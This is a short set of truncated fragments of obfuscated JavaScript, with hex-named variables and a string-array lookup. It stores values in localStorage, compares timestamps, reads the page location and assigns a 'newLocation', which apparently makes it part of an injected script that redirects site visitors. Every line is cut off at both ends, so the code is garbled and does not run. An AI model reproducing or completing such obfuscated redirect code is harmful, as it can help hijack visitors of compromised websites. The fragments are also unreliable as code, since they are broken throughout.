
[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x
_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[
)];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]]
0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0
x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localSto
0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x28887
*0x3c;return Math[_0x365b[0x1a]](Math[_0x3
},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5
x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a79
45)=>
ocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_
newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);fu
;const _0x2b4a92=location[_0x365b[0x20]];let _0x1b122
1]](new
d(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0
bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(
e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae